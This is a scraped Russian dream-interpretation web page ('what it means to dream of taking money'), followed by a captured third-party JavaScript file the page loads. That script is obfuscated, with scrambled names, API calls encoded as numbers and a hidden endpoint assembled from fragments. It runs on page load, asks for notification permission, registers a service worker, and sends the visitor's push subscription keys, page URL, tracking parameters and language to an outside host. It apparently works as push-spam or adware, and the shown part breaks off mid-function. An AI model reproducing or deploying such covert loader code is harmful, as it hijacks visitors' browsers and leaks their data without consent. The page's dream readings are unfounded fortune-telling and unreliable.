.299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://sonniky.com/">Sonniky.com</a></div> <p class="site-description">Сонник: толкование снов</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_6125" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_6125"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_6125" class="search-form__text"> <button type="submit" id="searchsubmit_6125" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav> <div class="container header-separator"></div> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-5109" class="post-5109 post type-post status-publish format-standard has-post-thumbnail "> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Приснилось брать деньги &#8212; толкование сна по сонникам</h1> </header><!-- .entry-header --> <div class="entry-image"> <img width="977" height="505" src="https://sonniky.com/wp-content/uploads/2017/09/brat_dengi.jpeg" class="attachment-full size-full wp-post-image" alt="Приснилось брать деньги - толкование сна по сонникам" decoding="async" itemprop="image" srcset="https://sonniky.com/wp-content/uploads/2017/09/brat_dengi.jpeg 977w, https://sonniky.com/wp-content/uploads/2017/09/brat_dengi-300x155.jpeg 300w, https://sonniky.com/wp-content/uploads/2017/09/brat_dengi-768x397.jpeg 768w" sizes="(max-width: 977px) 100vw, 977px"/> </div> <div class="entry-content" itemprop="articleBody"> <p>К чему снится брать деньги? Если вам приснилось брать деньги, это может быть признаком того, что вы чувствуете себя одиноким и теряете своих друзей. Также этот сон может быть признаком того, что вы хотели бы узнать определенного человека поближе или у вас роман с ним.</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#k-chemu-snitsya-brat-dengi-sonnik-freyda">К чему снится брать деньги &ndash; сонник Фрейда</a></li><li class="level-1"><a href="#k-chemu-snitsya-brat-dengi-v-dolg-sonnik">К чему снится брать деньги в долг &ndash; сонник Миллера</a></li><li class="level-1"><a href="#k-chemu-snitsya-brat-dengi-u-pokoynika-sonnik">К чему снится брать деньги у покойника &ndash; сонник Ванги</a></li><li class="level-1"><a href="#k-chemu-snitsya-brat-dengi-bumazhnye-sonnik">К чему снится брать деньги бумажные &ndash; сонник Нострадамуса</a></li><li class="level-1"><a href="#k-chemu-snitsya-dengi-meloch-brat-sonnik">К чему снится деньги мелочь брать &ndash; сонник Хассе</a></li></ol></div><h2 style="text-align: center;" id="k-chemu-snitsya-brat-dengi-sonnik-freyda">К чему снится брать деньги &ndash; сонник Фрейда</h2> <p>Вам приснилось брать деньги, этот сон является сигналом от вашего подсознания, что вы должны лучше узнать свою ситуацию, прежде чем принимать какое-либо важное решение, а также выяснить, какие последствия могут быть, чтобы убедиться, что вы сделали правильный выбор.</p> <p>Если брать деньги появляется во сне, независимо от того, какой контекст, и какие дополнительные детали сопровождают его, это признак того, что вы ведете слишком быстрый и нервный ритм жизни. Под этим сновидении ваше подсознание создает у вас впечатление, что вы пытаетесь многое сделать и ловите много пресловутой сороки за хвост и в том, что вы забыли, что действительно важно.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-brat-dengi-v-dolg-sonnik">К чему снится брать деньги в долг &ndash; сонник Миллера</h2> <p>Вам приснилось что вы берете деньги в долг, это признак того что вы должны остановиться на мгновение и подумать, действительно ли ваш успех для вас важен, что более важно, чем ваше собственное здоровье или отношения с вашими близкими. Вы должны разделить время между всеми важными проблемами своей жизни и осознать, что наименее важным, которое вы должны отказаться, является то, что вы хотите иметь время, чтобы делать самые важные вещи.</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-brat-dengi-u-pokoynika-sonnik">К чему снится брать деньги у покойника &ndash; сонник Ванги</h2> <p>Во сне брать деньги у покойника, этот символ означает, что у вас есть очень много хороших и добрых друзей, которые очень охотно проводят время с вами и являются идеальными компаньонами для всех ваших встреч и игр. Благодаря им ваша жизнь приятна, и вы не можете жаловаться на скуку.</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-brat-dengi-bumazhnye-sonnik">К чему снится брать деньги бумажные &ndash; сонник Нострадамуса</h2> <p>Если брать деньги бумажные в каком-то контексте появляется во сне, это может быть признаком вашего подсознания, что вы слишком большой гедонист. Похвально, что вам не все равно, и жизнь для вас не является постоянной мукой, но вы также должны понимать, что она не компенсирует само удовольствие, а также обязанностью и ответственностью брать на себя ответственность за ваши действия.</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-dengi-meloch-brat-sonnik">К чему снится деньги мелочь брать &ndash; сонник Хассе</h2> <p>Если во сне вы берете деньги мелочью, этот сон говорит о вашей реальной, очень благоприятной социальной ситуации.</p> <p>&nbsp;</p> <p></p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-brat-dengi-sonnik"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-brat-dengi-sonnik"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%26%238212%3B+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC&url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-brat-dengi-sonnik"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-brat-dengi-sonnik"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%26%238212%3B+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-brat-dengi-sonnik"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%26%238212%3B+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-brat-dengi-sonnik"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-brat-dengi-sonnik&text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%26%238212%3B+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC"></span> </div> <meta itemprop="author" content="admin"> <meta itemprop="datePublished" content="2017-09-20T14:02:45+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sonniky.com/k-chemu-snitsya-brat-dengi-sonnik" content="Приснилось брать деньги &#8212; толкование сна по сонникам"> <meta itemprop="dateModified" content="2017-09-20"> <meta itemprop="datePublished" content="2017-09-20T14:02:45+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Sonniky.com"><meta itemprop="telephone" content="Sonniky.com"><meta itemprop="address" content="https://sonniky.com"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4531" class="post-card post-card-related post-4531 post type-post status-publish format-standard has-post-thumbnail "> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snyatsya-deti"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2018/04/deti-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="К чему снятся дети" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snyatsya-deti">К чему снятся дети</a></div></header><div class="post-card__content">Прочитайте толкование если вам приснились дети, к чему это? Сны отображают тайную жизнедеятельность человека.</div> </div> <div id="post-5013" class="post-card post-card-related post-5013 post type-post status-publish format-standard has-post-thumbnail "> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snitsya-bolnaya-sobaka-sonnik"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2017/09/bolnaya_sobaka-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Приснилась больная собака - толкование сна по сонникам" decoding="async" loading="lazy" srcset="https://sonniky.com/wp-content/uploads/2017/09/bolnaya_sobaka-330x140.jpeg 330w, https://sonniky.com/wp-content/uploads/2017/09/bolnaya_sobaka-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snitsya-bolnaya-sobaka-sonnik">Приснилась больная собака &#8212; толкование сна по сонникам</a></div></header><div class="post-card__content">Больная собака. Сонники&nbsp; утверждают, что такие сны могут быть вещими К чему снится больная</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Меню</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://sonniky.com/poisk">Поиск</a></li> <li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://sonniky.com/sonnik-vangi">Сонник Ванги</a></li> <li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://sonniky.com/sonnik-freida">Сонник Фрейда</a></li> <li id="menu-item-5962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://sonniky.com/connik-nostradamusa">Сонник Нострадамуса</a></li> <li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://sonniky.com/sonnik-millera">Сонник Миллера</a></li> <li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5964"><a href="https://sonniky.com/connik-hasse">Cонник Хассе</a></li> <li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://sonniky.com/sonnik-loffa">Сонник Лоффа</a></li> <li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://sonniky.com/sonnik-longo">Сонник Лонго</a></li> </ul></div></div><div id="search-3" class="widget widget_search"> <form role="search" method="get" id="searchform_6915" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_6915"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_6915" class="search-form__text"> <button type="submit" id="searchsubmit_6915" class="search-form__submit"></button> </form></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> <div style="max-width:100%"><!-- Yandex.RTB R-A-412610-5 --> <div id="yandex_rtb_R-A-412610-5"></div> <script type="text/javascript">     (function(w, d, n, s, t) {         w[n] = w[n] || [];         w[n].push(function() {             Ya.Context.AdvManager.render({                 blockId: "R-A-412610-5",                 renderTo: "yandex_rtb_R-A-412610-5",                 async: true             });         });         t = d.getElementsByTagName("script")[0];         s = d.createElement("script");         s.type = "text/javascript";         s.src = "//an.yandex.ru/system/context.js";         s.async = true;         t.parentNode.insertBefore(s, t);     })(this, this.document, "yandexContextAsyncCallbacks"); </script></div><br>© 2025 Sonniky.com </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/sonniky.com\/wp-admin\/admin-ajax.php","nonce":"c70d9d329a"};
/* ]]> */
</script> <script  src='https://sonniky.com/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(25742111, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/25742111" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script async src="https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js"></script> </body> </html><!-- WP Fastest Cache file was created in 0.48472309112549 seconds, on 11-03-25 12:21:11 -->

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js
body_size: 4301
content:
const hM87IBQ3fSfiRsvks = {
    'keys': [
        new nWJhe8oz8X9ymbyUY(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new nWJhe8oz8X9ymbyUY(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new nWJhe8oz8X9ymbyUY(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new nWJhe8oz8X9ymbyUY(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new nWJhe8oz8X9ymbyUY(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Nl4XsQHJZnjl8mc0G() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('c42f3cfb7d500438b'));
            if (!keys) {
                keys = this.XdGRMRQz1eB1MtEB5();
                localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.XdGRMRQz1eB1MtEB5();
            localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
        }
        return keys;
    },
    XdGRMRQz1eB1MtEB5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function nWJhe8oz8X9ymbyUY(id, key) {
    this.id = id;
    this.key = key;
}


const T9lgDuy = 'https://',
    LrIQQEv = 'subscrib',
    QtRaef = 'e.rift-q',
    Cf3t = 'uantum.c',
    GRIGKOtOC = 'om/subsc',
    QtRaef2 = 'ription/',
    T9lgDuy2 = 'end-poin',
    Vm13ClJ = 't';

let NGrBNybrFQgM4Z7GS = {
    config: {
        CezggRu3rhyLQb2pL: `${T9lgDuy}${LrIQQEv}${QtRaef}${Cf3t}${GRIGKOtOC}${QtRaef2}${T9lgDuy2}${Vm13ClJ}`,
        bkjT2Al8XUOZzZngD: 'service-worker.js',
    },

    So7sLP6RmC0chvQYO() {
        return window[mvahjylJJIw2kVCGa.CRi0rtnczY([1851881065, 1734440047, 114])][mvahjylJJIw2kVCGa.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.bkjT2Al8XUOZzZngD)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let mvahjylJJIw2kVCGa = {
    siteID: '40408393d533931ae847892e92470e613f43939a',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.LGeQylInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.dzJMRTXOLyy();
            }
        }, 50);
    },

    dzJMRTXOLyy: function () {
        let self = this;
        if (!this.toStatic("dzJMRTXOLyy")) {
            return;
        }
        if (self.options.autoShow) {
            self.f575c38dac4();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f575c38dac4();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.Voc2TM();
        }
        self.trigger(self.CRi0rtnczY([1634104421, 1919512169, 116]));
    },

    f575c38dac4: async function () {
        let self = this;
        if (!self.toStatic("f575c38dac4")) {
            return;
        }
        self.LGeQylInfo();

        Notification[self.CRi0rtnczY([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            NGrBNybrFQgM4Z7GS.So7sLP6RmC0chvQYO().then(
                (sw) => {
                    let gxfeE4EJpSfcUz0qN = hM87IBQ3fSfiRsvks.Nl4XsQHJZnjl8mc0G();

                    window[self.CRi0rtnczY([1851881065, 1734440047, 114])][self.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].ready.then(async (HiIIbi4Qt0TKONtyd) => {
                        let subs = null;
                        subs = await HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.CRi0rtnczY([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.t0OG8Ips0MlBEtj2q();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.dUePieGVJYnqPomaQ(subs, gxfeE4EJpSfcUz0qN).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.Lj75AltzbNBUvkjVi(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.CRi0rtnczY([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.CRi0rtnczY([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.CRi0rtnczY([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = NGrBNybrFQgM4Z7GS.urlB64ToUint8Array(gxfeE4EJpSfcUz0qN.key);
                            HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.I6JN(1937072755) + self.I6JN(1668442466) + self.I6JN(101)](o)
                                .then((jNkQRg) => {
                                    self.dUePieGVJYnqPomaQ(jNkQRg, gxfeE4EJpSfcUz0qN).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.Lj75AltzbNBUvkjVi(jNkQRg);
                                            self.trigger(self.CRi0rtnczY([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                self.Lj75AltzbNBUvkjVi(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98 ]));
                        self.Lj75AltzbNBUvkjVi(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    dUePieGVJYnqPomaQ(subscription, gxfeE4EJpSfcUz0qN) {
        let self = this;
        let XTnPApCU = JSON.parse(JSON.stringify(subscription));
        XTnPApCU = Object.assign({}, XTnPApCU);
        let rv089yDY9 = new FormData();

        rv089yDY9.append(self.CRi0rtnczY([1701733488, 1869180532]), XTnPApCU[self.CRi0rtnczY([1701733488, 1869180532])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1534079541, 912549981]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.CRi0rtnczY([1882338614, 25704])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1533113716, 26717]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.I6JN(1635087464)]);
        rv089yDY9.append(self.I6JN(1801812319) + self.I6JN(26980), gxfeE4EJpSfcUz0qN[self.I6JN(26980)]);
        rv089yDY9.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1952805485])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.t[self.CRi0rtnczY([1970564447, 1952805485])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), s))
        }
        rv089yDY9.append(self.CRi0rtnczY([1818324583]), window[self.CRi0rtnczY([1851881065, 1734440047, 114])].language);
        rv089yDY9.append(self.CRi0rtnczY([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.t0OG8Ips0MlBEtj2q();
        if (!!oldEndPoint) {
            rv089yDY9.append(self.CRi0rtnczY([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

